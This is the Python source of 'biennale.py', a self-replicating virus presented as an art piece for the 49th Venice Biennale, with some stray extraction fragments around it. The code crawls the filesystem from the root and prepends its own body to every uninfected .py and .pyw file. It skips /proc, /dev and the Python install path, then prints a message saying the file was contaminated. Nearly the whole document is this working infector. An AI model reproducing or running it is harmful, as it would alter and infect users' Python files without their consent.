 # biennale.py _________________ go          to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *

def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemiC]") == -1:
            soul = open(guest, "w")
            soul.write(mybody + "\n\n" + body)
            soul.close()
    except IOError: pass

def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pyw"):
        fornicate(party + guest)

def join(party):
    try:
        if not S_ISLNK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party != "/": party = party + "/"
            if not lower(party) in wank and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass

if __name__ == '__main__':
        mysoul = open(sys.argv[0])
        mybody = mysoul.read()
        mybody = mybody[:find(mybody, "#"*3) + 3]
        mysoul.close()
        blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
        if blacklist[-1] != "/": blacklist = blacklist + "/"
        wank = [lower(blacklist), "/proc/", "/dev/"]
        join("/")
        print ">      This file was contaminated by biennale.py, the world slowest virus."
        print "Either Linux or Windows, biennale.py is definetely the first Python virus."
        print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
        print "> _______________________ 49th Biennale di Venezia _______________________ <"
###
biennale.py
biennale.py
0 1
.ORG